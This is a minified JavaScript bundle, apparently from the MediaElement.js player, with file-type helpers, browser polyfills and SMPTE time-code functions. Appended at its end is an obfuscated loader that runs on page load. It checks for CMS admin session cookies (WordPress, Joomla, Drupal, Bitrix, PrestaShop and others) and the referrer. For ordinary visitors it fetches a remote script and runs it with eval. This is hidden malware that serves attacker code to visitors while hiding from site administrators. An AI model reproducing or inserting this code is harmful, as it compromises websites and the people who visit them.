t=e.split("?")[0].split("\\").pop().split("/").pop();return~t.indexOf(".")?t.substring(t.lastIndexOf(".")+1):""}function p(e){if("string"!=typeof e)throw new Error("`extension` argument must be a string");switch(e){case"mp4":case"m4v":return"mp4";case"webm":case"webma":case"webmv":return"webm";case"ogg":case"oga":case"ogv":return"ogg";default:return e}}r.default.Utils=r.default.Utils||{},r.default.Utils.typeChecks=s,r.default.Utils.absolutizeUrl=l,r.default.Utils.formatType=d,r.default.Utils.getMimeFromType=u,r.default.Utils.getTypeFromFile=c,r.default.Utils.getExtension=f,r.default.Utils.normalizeExtension=p},{27:27,7:7}],29:[function(e,t,n){"use strict";var o,i=a(e(2)),r=a(e(4));function a(e){return e&&e.__esModule?e:{default:e}}if([Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(e){e.hasOwnProperty("remove")||Object.defineProperty(e,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})}),function(){if("function"==typeof window.CustomEvent)return;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=i.default.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1,o=arguments.length;n<o;n++){var i=arguments[n];if(null!==i)for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return t=t||0,this.substr(t,e.length)===e}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length-1;0<=--n&&t.item(n)!==this;);return-1<n}),window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t=(this.document||this.ownerDocument).querySelectorAll(e),n=void 0,o=this;do{for(n=t.length;0<=--n&&t.item(n)!==o;);}while(n<0&&(o=o.parentElement));return o}),function(){for(var i=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-i)),o=window.setTimeout(function(){e(t+n)},n);return i=t+n,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),/firefox/i.test(navigator.userAgent)){var s=window.getComputedStyle;window.getComputedStyle=function(e,t){var n=s(e,t);return null===n?{getPropertyValue:function(){}}:n}}window.Promise||(window.Promise=r.default),(o=window.Node||window.Element)&&o.prototype&&null===o.prototype.children&&Object.defineProperty(o.prototype,"children",{get:function(){for(var e=0,t=void 0,n=this.childNodes,o=[];t=n[e++];)1===t.nodeType&&o.push(t);return o}})},{2:2,4:4}],30:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isDropFrame=C,n.secondsToTimeCode=a,n.timeCodeToSeconds=s,n.calculateTimeFormat=l,n.convertSMPTEtoSeconds=d;var o,i=e(7),r=(o=i)&&o.__esModule?o:{default:o};function C(){return!((0<arguments.length&&void 0!==arguments[0]?arguments[0]:25)%1==0)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:25,i=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:"hh:mm:ss";e=!e||"number"!=typeof e||e<0?0:e;var a=Math.round(.066666*o),s=Math.round(o),l=24*Math.round(3600*o),d=Math.round(600*o),u=C(o)?";":":",c=void 0,f=void 0,p=void 0,m=void 0,h=Math.round(e*o);if(C(o)){h<0&&(h=l+h);var v=(h%=l)%d;h+=9*a*Math.floor(h/d),a<v&&(h+=a*Math.floor((v-a)/Math.round(60*s-a)));var g=Math.floor(h/s);c=Math.floor(Math.floor(g/60)/60),f=Math.floor(g/60)%60,p=n?g%60:Math.floor(h/s%60).toFixed(i)}else c=Math.floor(e/3600)%24,f=Math.floor(e/60)%60,p=n?Math.floor(e%60):Math.floor(e%60).toFixed(i);c=c<=0?0:c,p=60===(p=p<=0?0:p)?0:p,f=60===(f=f<=0?0:f)?0:f;for(var y=r.split(":"),E={},b=0,S=y.length;b<S;++b){for(var x="",w=0,P=y[b].length;w<P;w++)x.indexOf(y[b][w])<0&&(x+=y[b][w]);~["f","s","m","h"].indexOf(x)&&(E[x]=y[b].length)}var T=t||0<c?(c<10&&1<E.h?"0"+c:c)+":":"";return T+=(f<10&&1<E.m?"0"+f:f)+":",T+=""+(p<10&&1<E.s?"0"+p:p),n&&(T+=(m=(m=(h%s).toFixed(0))<=0?0:m)<10&&E.f?u+"0"+m:""+u+m),T}function s(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:25;if("string"!=typeof e)throw new TypeError("Time must be a string");if(0<e.indexOf(";")&&(e=e.replace(";",":")),!/\d{2}(\:\d{2}){0,3}/i.test(e))throw new TypeError("Time code must have the format `00:00:00`");var n=e.split(":"),o=void 0,i=0,r=0,a=0,s=0,l=0,d=Math.round(.066666*t),u=Math.round(t),c=3600*u,f=60*u;switch(n.length){default:case 1:a=parseInt(n[0],10);break;case 2:r=parseInt(n[0],10),a=parseInt(n[1],10);break;case 3:i=parseInt(n[0],10),r=parseInt(n[1],10),a=parseInt(n[2],10);break;case 4:i=parseInt(n[0],10),r=parseInt(n[1],10),a=parseInt(n[2],10),s=parseInt(n[3],10)}return o=C(t)?c*i+f*r+u*a+s-d*((l=60*i+r)-Math.floor(l/10)):(c*i+f*r+t*a+s)/t,parseFloat(o.toFixed(3))}function l(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:25;e=!e||"number"!=typeof e||e<0?0:e;for(var o=Math.floor(e/3600)%24,i=Math.floor(e/60)%60,r=Math.floor(e%60),a=[[Math.floor((e%1*n).toFixed(3)),"f"],[r,"s"],[i,"m"],[o,"h"]],s=t.timeFormat,l=s[1]===s[0],d=l?2:1,u=s.length<d?s[d]:":",c=s[0],f=!1,p=0,m=a.length;p<m;p++)if(~s.indexOf(a[p][1]))f=!0;else if(f){for(var h=!1,v=p;v<m;v++)if(0<a[v][0]){h=!0;break}if(!h)break;l||(s=c+s),s=a[p][1]+u+s,l&&(s=a[p][1]+s),c=a[p][1]}t.timeFormat=s}function d(e){if("string"!=typeof e)throw new TypeError("Argument must be a string value");for(var t=~(e=e.replace(",",".")).indexOf(".")?e.split(".")[1].length:0,n=0,o=1,i=0,r=(e=e.split(":").reverse()).length;i<r;i++)o=1,0<i&&(o=Math.pow(60,i)),n+=Number(e[i])*o;return Number(n.toFixed(t))}r.default.Utils=r.default.Utils||{},r.default.Utils.secondsToTimeCode=a,r.default.Utils.timeCodeToSeconds=s,r.default.Utils.calculateTimeFormat=l,r.default.Utils.convertSMPTEtoSeconds=d},{7:7}]},{},[29,6,5,15,23,20,19,21,22,24,16,18,17,9,10,11,12,13,14]);;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};